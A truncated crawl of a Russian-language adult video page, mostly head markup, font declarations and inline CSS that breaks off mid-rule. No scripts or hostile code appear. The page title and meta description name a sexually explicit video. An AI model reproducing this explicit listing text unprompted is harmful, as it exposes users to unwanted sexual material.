

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornomir.tv/2853
body_size: 12930
content:
<!DOCTYPE html PUBLIC>
<html>
    <head>
        <title>Блондинка Катя любит побаловать себя мастурбацией  на PornoMir.TV</title>
        <meta name="description" content="Блондинка Катя любит побаловать себя мастурбацией  на PornoMir.TV" />
       
        <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=yes;"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <link rel="icon" href="https://pornomir.tv/favicon.ico" type="image/x-icon">
             <link rel="canonical" href="https://pornomir.tv/2853" />
              <meta name="referrer" content="unsafe-url" />
              <meta name="vdd-key" content="4bf78dd4966972527ae98c43467e4b10">
              <link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
        <base target="_blank">
         <style>
         @font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDujMR6WR.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDuHMR6WR.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDunMR6WR.woff2) format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDubMR6WR.woff2) format("woff2");unicode-range:U+0370-03FF;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDurMR6WR.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDuvMR6WR.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDuXMRw.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}
         body,ul,li,p,h1,h2,form,input,button{margin:0;padding:0}li{list-style-type:none}body{background-color:#000;color:#646464;font-family:'Open Sans Condensed',sans-serif;font-size:14px}img{background-color:#3c3c3c;display:block;border:0 none}a{color:#f5f5f5;text-decoration:none}a:hover{color:#66cbff}h1{color:#f5f5f5;font-size:28px;line-height:30px;font-weight:400;margin:8px 3px 0;display:block}h2{color:#f5f5f5;font-size:26px;line-height:28px;font-weight:400;margin:25px 3px 0;display:block}.wrapper-block{margin:0 auto}.header{background-color:#282828;background:linear-gradient(to bottom,#3c3c3c,#141414);border:1px solid #0a0a0a;box-shadow:0 0 0 1px #323232;text-align:center;margin:10px 4px 0;padding:0 0 10px;font-size:0;overflow:hidden}.logo{display:inline-block;vertical-align:top;margin:10px 5px 0}.logo a{display:block;width:300px;height:50px}.logo a img{background:none;width:300px;height:50px}.header-nav li{display:inline-block;vertical-align:top;width:32%;margin:10px .5% 0;position:relative}.header-nav li a,.header-nav li i{background-color:#282828;border:1px solid #0a0a0a;color:#f5f5f5;text-shadow:1px 1px 3px #000;height:30px;line-height:30px;display:block;font-size:14px;padding:0 5px;overflow:hidden}.header-nav li a:hover,.header-nav li i:hover,.header-nav li.active a,.header-nav li.active i{background-color:#1e1e1e;color:#66cbff}.header-nav li i{cursor:pointer}.header-nav li.search{clear:both;display:none;width:98%;margin:10px 1% 0}.header-nav li.search form{width:100%;display:table;height:30px}.header-nav li.search input,.header-nav li.search button{display:table-cell;vertical-align:top;padding:0 10px;font-family:'Open Sans Condensed',sans-serif;border:1px solid #0a0a0a;outline:0 none;font-size:16px;height:30px;line-height:30px}.header-nav li.search input{background-color:#e1e1e1;color:#0a0a0a;width:80%;text-align:left;font-weight:700;border-right:0 none}.header-nav li.search input:focus{background-color:#fff;border-color:#66cbff}.header-nav li.search button{background-color:#282828;background:linear-gradient(to bottom,#323232,#1e1e1e);color:#f5f5f5;width:20%;cursor:pointer;text-align:center}.header-nav li.search button:hover{background:linear-gradient(to bottom,#84e9ff,#48ade1);color:#fff}.cont-block{text-align:center}.previews-block{font-size:0;padding-top:4px}.preview-block{background-color:#1e1e1e;display:inline-block;vertical-align:top;font-size:12px;text-align:left;margin:2% 1% 0;width:48%;height:auto;position:relative}.preview-block a{border:2px solid #323232;display:block;box-shadow:0 6px 15px -7px #000}.preview-block a:hover{background-color:#66cbff;color:#fff;border-color:#66cbff}.preview-block img{width:100%;height:auto}.preview-name{background:linear-gradient(to bottom,#323232,#1e1e1e);height:30px;overflow:hidden;padding:0 10px}.preview-name span{display:block;overflow:hidden;line-height:20px;height:20px;margin:5px 0;text-shadow:1px 1px 3px #000;overflow:hidden}.preview-block a:hover .preview-name{background:linear-gradient(to bottom,#84e9ff,#48ade1)}.preview-info-block{background-color:#141414;color:#a0a0a0;padding:0 10px;overflow:hidden;height:20px;line-height:20px;font-size:11px}.preview-views-count{float:left}.preview-dur-value{float:right}.preview-info-block span{color:#787878}.preview-block a:hover .preview-info-block{color:#f5f5f5}.preview-block a:hover .preview-info-block span{color:#bebebe}.preview-play{display:none;background-color:rgba(0,0,0,0.3);position:absolute;width:240px;height:180px;left:0;top:0;text-align:center}.preview-play i{display:block;height:180px;line-height:180px;font-size:48px}.cat-preview-block{font-size:14px}.pages-nav{background-color:#282828;background:linear-gradient(to bottom,#3c3c3c,#141414);border:1px solid #0a0a0a;box-shadow:0 0 0 1px #323232;text-align:center;margin:10px 4px 0;padding:0 0 10px;font-size:0;overflow:hidden}.pages-nav li{display:inline-block;vertical-align:top;width:23%;margin:10px 1% 0;position:relative}.pages-nav li a,.pages-nav li span{border:1px solid #0a0a0a;text-shadow:1px 1px 3px #000;height:30px;line-height:30px;display:block;font-size:14px;padding:0 5px;overflow:hidden}.pages-nav li a{background-color:#282828;border:1px solid #0a0a0a;color:#f5f5f5}.pages-nav li a:hover,.pages-nav li.active a{background-color:#1e1e1e;color:#66cbff}.pages-nav li span{background-color:#1e1e1e;color:#66cbff}.pages-nav li span.pages-grey{color:#828282}.pages-nav ul.pages-next-prev li{width:48%}.text-desc-block{margin:30px 3px 0;border:1px solid #282828;color:#a0a0a0;font-size:12px;line-height:16px;padding:10px}.text-desc-block span{color:#66cbff}.popular-categories-block .cat-preview-block{font-size:16px}.all-cats-icon{display:block;position:absolute;z-index:1000;left:50%;top:50%;width:50px;height:50px;line-height:50px;font-size:48px;margin:-50px 0 0 -25px}.all-cats-icon i{width:50px;height:50px;line-height:50px;display:block}.view-all-cats .preview-name{height:50px;text-align:center;text-transform:uppercase}.view-all-cats .preview-name span{height:40px;line-height:40px}.view-all-cats a:hover .all-cats-icon i{color:#66cbff}.fr-toplist-block{background-color:#282828;background:linear-gradient(to bottom,#3c3c3c,#1e1e1e);border:1px solid #0a0a0a;border-right:0 none;border-bottom:0 none;box-shadow:0 0 0 1px #323232;text-align:center;margin:10px 4px 0;font-size:0;overflow:hidden}.fr-toplist-block ul{display:inline-block;vertical-align:top;width:50%;font-size:12px}.fr-toplist-block li a{border-bottom:1px solid rgba(0,0,0,0.5);border-right:1px solid rgba(0,0,0,0.5);box-shadow:1px 1px 0 0 rgba(255,255,255,0.1);display:block;padding:0 10px;color:#8c8c8c;height:30px;line-height:30px;overflow:hidden}.fr-toplist-block li a:hover{background-color:rgba(0,0,0,0.2);color:#d2d2d2}.fr-toplist-block li a i{color:#66cbff}.fr-toplist-th-block{background-color:#282828;background:linear-gradient(to bottom,#3c3c3c,#1e1e1e);border:1px solid #0a0a0a;border-right:0 none;border-bottom:0 none;box-shadow:0 0 0 1px #323232;text-align:center;margin:10px 4px 0;font-size:0;overflow:hidden}.fr-tl-th{width:50%;display:inline-block;vertical-align:top;font-size:12px}.fr-tl-th a{display:block;border-bottom:1px solid rgba(0,0,0,0.5);border-right:1px solid rgba(0,0,0,0.5);box-shadow:1px 1px 0 0 rgba(255,255,255,0.1);color:#8c8c8c;padding:10px 10px 0}.fr-tl-th a:hover{background-color:rgba(0,0,0,0.2);color:#d2d2d2}.fr-tl-th a img{width:100%;height:auto}.fr-tl-th a span{display:block;height:30px;line-height:30px;overflow:hidden}.fr-tl-th a i{color:#66cbff}.line-bns-block{margin:30px 4px 0;background-color:#141414;border:1px solid #000;box-shadow:0 0 0 1px #282828;font-size:0;padding:0 0 10px}.line-bn{background-color:#505050;display:inline-block;vertical-align:top;font-size:14px;margin:10px 5px 0}.line-bn-2,.line-bn-3,.line-bn-4{display:none}.video-block{background-color:#141414;overflow:hidden;margin:10px 4px 0;border:1px solid #0a0a0a;box-shadow:0 0 0 1px #323232}.player-cont{box-shadow:0 5px 15px -7px #000;background-color:#1e1e1e}.player{width:100%;height:250px}.player iframe,.player object,.player embed{width:100%;height:100%}.video-info-block{background-color:#282828;background:linear-gradient(to bottom,#323232,#1e1e1e);border-bottom:1px solid #0a0a0a;box-shadow:0 1px 0 0 #323232;font-size:0;text-shadow:1px 1px 3px #000}.video-name{padding:0 0 13px;overflow:hidden}.video-info{display:table;width:100%;border-top:1px solid rgba(255,255,255,0.1);box-shadow:0 -1px 0 0 rgba(0,0,0,0.5);margin:1px 0 0}.video-views-count,.video-dur-value,.video-date-added{border-right:1px solid #141414;box-shadow:1px 0 0 0 #3c3c3c;color:#cdcdcd;height:30px;line-height:30px;display:table-cell;vertical-align:top;width:auto;font-size:12px;padding:0 10px}.video-views-count span,.video-dur-value span,.video-date-added span{color:#919191}.video-date-added{border-right:0 none;box-shadow:0}.video-share-block{display:none}.video-share-block img{background:none}.video-cats{background-color:#1e1e1e;border-top:1px solid rgba(255,255,255,0.1);box-shadow:0 -1px 0 0 rgba(0,0,0,0.5);padding:6px 0 10px;text-align:left}.video-cats span,.video-cats a{display:inline-block;vertical-align:top;margin:4px 2px 0;padding:0 10px;height:30px;line-height:30px;border:1px solid #0a0a0a;font-size:14px}.video-cats span{color:#8c8c8c;text-transform:uppercase}.video-cats a{background-color:#282828;background:linear-gradient(to bottom,#3c3c3c,#141414);border:1px solid #000;box-shadow:0 0 0 1px #323232}.video-cats a:hover{backround-color:#66cbff;background:linear-gradient(to bottom,#84e9ff,#48ade1);color:#fff;box-shadow:0 0 0 1px #66cbff}.vert-bns-block{font-size:0;padding:0 0 10px}.vert-bn{background-color:#505050;display:inline-block;vertical-align:top;font-size:14px;margin:10px 5px 0}.vert-bn-2,.vert-bn-3,.vert-bn-4{display:none}.footer{margin:30px 3px 0;border-top:1px solid #323232;padding:10px 0 15px;color:#787878}.footer p{margin:5px 0 0}.footer p.footer-about{font-size:16px;color:#a0a0a0}.footer p.footer-about span{color:#66cbff}.footer a{text-decoration:underline;margin:0 10px}.footer a:hover{text-decoration:none}@media screen and (min-width: 400px){.preview-block{font-size:14px}.cat-preview-block{font-size:16px}.preview-info-block{font-size:12px}.popular-categories-block .cat-preview-block{font-size:16px}.header-nav li a,.header-nav li i,.pages-nav li a,.pages-nav li span{font-size:16px}.fr-toplist-block ul{font-size:14px}.fr-tl-th{font-size:14px}.player{height:300px}.video-views-count,.video-dur-value,.video-date-added{font-size:14px}}@media screen and (min-width: 500px){.header-nav li a,.header-nav li i,.pages-nav li a,.pages-nav li span{padding:0 10px}.preview-block{width:32%;font-size:12px;margin:1% .5% 0}.cat-preview-block{font-size:14px}.preview-info-block{font-size:11px}.popular-categories-block .cat-preview-block{font-size:16px}.player{height:350px}}@media screen and (min-width: 600px){.preview-block{font-size:14px}.cat-preview-block{font-size:16px}.preview-info-block{font-size:12px}.popular-categories-block .cat-preview-block{font-size:16px}.fr-toplist-block ul{width:33.33%;font-size:13px}.fr-tl-th{width:25%;font-size:13px}.player{height:400px}}@media screen and (min-width: 630px){.line-bn-2,.vert-bn-2{display:inline-block}}@media screen and (min-width: 700px){.player{height:450px}}@media screen and (min-width: 750px){h1,h2{text-align:left}.header{padding:0}.logo{display:block;float:left;margin:0 0 0 10px}.header-nav ul{float:left;text-align:left;margin:0 0 0 20px;border-left:1px solid #3c3c3c;box-shadow:-1px 0 0 0 #141414;position:relative}.header-nav li{margin:0;width:auto;display:block;float:left}.header-nav li a,.header-nav li i{background:none;border:0 none;border-right:1px solid #0a0a0a;box-shadow:1px 0 0 0 #323232;height:50px;line-height:50px;padding:0 15px}.header-nav li.search{background-color:#5a5a5a;background:linear-gradient(to bottom,#6e6e6e,#464646);box-shadow:5px 0 15px -5px #000;clear:none;width:226px;margin:0 -259px 0 0;position:absolute;z-index:1200;top:0;right:0;padding:10px 15px}.header-nav ul.header-sort{float:right;margin:0}.header-nav ul.header-sort li:last-child a{border:0 none;box-shadow:none}.pages-nav ul.pages-next-prev li{width:auto}.pages-nav{padding:0}.pages-nav ul{float:left;text-align:left;position:relative}.pages-nav li{margin:0;width:auto;display:block;float:left}.pages-nav li a,.pages-nav li span{background:none;border:0 none;border-right:1px solid #0a0a0a;box-shadow:1px 0 0 0 #323232;height:40px;line-height:40px;padding:0 15px}.pages-nav ul.pages-next-prev{float:right;margin:0;border-left:1px solid #3c3c3c;box-shadow:-1px 0 0 0 #141414}.pages-nav ul.pages-next-prev li:last-child a{border:0 none;box-shadow:none}.preview-block{width:24%;font-size:12px}.cat-preview-block{font-size:14px}.popular-categories-block .cat-preview-block{font-size:16px}.text-desc-block{font-size:14px;line-height:18px}.fr-toplist-block ul{font-size:14px}.fr-tl-th{font-size:14px}.video-name{padding:0 10px 13px}.video-info-block{text-align:left}.video-info{display:block;overflow:hidden}.video-views-count,.video-dur-value,.video-date-added,.video-share-block{display:block;float:left;font-size:16px;height:45px;line-height:45px;padding:0 15px}.video-share-block .addthis_sharing_toolbox{margin:11px 15px 0}.video-date-added,.video-share-block{float:right;border-left:1px solid rgba(255,255,255,0.1);box-shadow:-1px 0 0 0 rgba(0,0,0,0.5)}.video-cats{padding:10px 0}.video-cats span,.video-cats a{margin:0;height:30px;line-height:30px;font-size:16px}.video-cats span{border-color:transparent;padding:0 8px 0 15px}.video-cats a{margin:0 5px 0 0;padding:0 15px}}@media screen and (min-width: 800px){.player{height:500px}}@media screen and (min-width: 850px){.header-nav li a,.header-nav li i,.pages-nav li a,.pages-nav li span{padding:0 20px}.header-nav li.search{padding:10px 20px;margin:0 -268px 0 0}.preview-block{font-size:14px}.cat-preview-block{font-size:16px}.popular-categories-block .cat-preview-block{font-size:16px}}@media screen and (min-width: 900px){.player{height:550px}}@media screen and (min-width: 940px){.line-bn-3{display:inline-block}}@media screen and (min-width: 1015px){.wrapper-block{width:1000px}.header-nav li a,.header-nav li i,.pages-nav li a,.pages-nav li span{font-size:18px}.preview-block{width:244px;margin:6px 3px 0;font-size:18px;height:239px}.preview-block a{position:absolute;top:0;left:0;width:240px;height:auto;z-index:1000}.preview-block a:hover{z-index:1100}.preview-block img{width:240px;height:180px}.preview-name{height:35px}.preview-name span{margin:5px 0;height:25px;line-height:25px}.preview-block a:hover .preview-name{height:auto;max-height:60px}.preview-block a:hover .preview-name span{height:auto;max-height:50px}.preview-block a:hover .preview-play{display:block}.cat-preview-block{font-size:22px;height:244px}.cat-preview-block .preview-name{height:40px;line-height:40px;max-height:40px}.cat-preview-block .preview-name span{margin:0;height:40px;line-height:40px;max-height:40px}.text-desc-block{text-align:justify}.popular-categories-block .cat-preview-block{width:160px;height:176px;font-size:16px}.popular-categories-block .cat-preview-block .preview-name{height:35px;line-height:35px;max-height:35px}.popular-categories-block .cat-preview-block .preview-name span{height:35px;line-height:35px;max-height:35px}.popular-categories-block .cat-preview-block a{width:156px;height:auto}.popular-categories-block .cat-preview-block img{width:156px;height:117px}.popular-categories-block .view-all-cats .preview-name{height:55px;line-height:55px;margin:0;max-height:55px!important}.popular-categories-block .view-all-cats .preview-name span{height:55px;line-height:55px;margin:0;max-height:55px!important}.fr-toplist-block{display:table;width:990px;border-right:1px solid #0a0a0a}.fr-toplist-block ul{display:table-cell;text-align:left;border-right:1px solid rgba(0,0,0,0.5);box-shadow:1px 0 0 0 rgba(255,255,255,0.1);width:16.6666%}.fr-toplist-block li a{border-right:0 none;border-bottom:1px solid rgba(0,0,0,0.5);box-shadow:0 1px 0 0 rgba(255,255,255,0.1)}.fr-toplist-block ul:last-child{width:165px;border:0 none;box-shadow:none}.fr-tl-th a{padding:20px 20px 0}.video-block{display:table;width:990px}.player-cont{display:table-cell;vertical-align:top;border-right:1px solid #0a0a0a;box-shadow:1px 0 0 0 #323232}.player{height:380px}.video-info-block{border-bottom:0 none;box-shadow:none;height:100%}.vert-bns-block{width:300px;display:table-cell;vertical-align:top;padding:0 10px 10px}.vert-bn{display:block;margin:10px 0 0}.vert-bn-3{display:none}}@media screen and (min-width: 1265px){h1{font-size:30px;line-height:32px}h2{font-size:28px;line-height:30px}.header-nav li a,.header-nav li i,.pages-nav li a,.pages-nav li span{padding:0 25px;font-size:20px}.header-nav li.search{width:406px;padding:10px 25px;margin:0 -458px 0 0}.wrapper-block{width:1250px}.pages-nav ul.pages-next-prev li a{padding:0 30px}.popular-categories-block .cat-preview-block{width:150px;height:168px;font-size:14px}.popular-categories-block .cat-preview-block a{width:146px}.popular-categories-block .cat-preview-block img{width:146px;height:109px}.fr-toplist-block{width:1240px}.fr-toplist-block li a{height:35px;line-height:35px}.fr-tl-th{width:12.5%}.fr-tl-th a{border-right:1px solid rgba(0,0,0,0.5);box-shadow:1px 0 0 0 rgba(255,255,255,0.1);padding:10px 10px 0}.line-bn-4{display:inline-block}.video-block{width:1240px}.player{height:520px}}@media screen and (min-width: 1515px){h1{font-size:32px;line-height:34px}h2{font-size:30px;line-height:32px}.wrapper-block{width:1500px}.text-desc-block{font-size:16px;line-height:20px}.popular-categories-block .cat-preview-block{width:181px;height:191px;font-size:18px}.popular-categories-block .cat-preview-block a{width:177px}.popular-categories-block .cat-preview-block img{width:177px;height:132px}.fr-toplist-block{width:1490px}.fr-toplist-block ul{font-size:16px}.fr-tl-th a{padding:20px 20px 0}.video-block{width:1490px}.player{height:660px}.video-views-count,.video-dur-value,.video-date-added,.video-share-block{height:52px;line-height:52px;font-size:18px}.video-share-block .addthis_sharing_toolbox{margin:14px 15px 18px}.video-cats{padding:15px 0 10px}.video-cats span,.video-cats a{font-size:18px}.vert-bns-block{padding:0 20px 20px}.vert-bn{margin:20px 0 0}.vert-bn-3{display:block}}@font-face{font-family:'FontAwesome';src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.eot?v=4.4.0);src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.eot?#iefix&v=4.4.0) format("embedded-opentype"),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.woff2?v=4.4.0) format("woff2"),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.woff?v=4.4.0) format("woff"),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.ttf?v=4.4.0) format("truetype"),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.f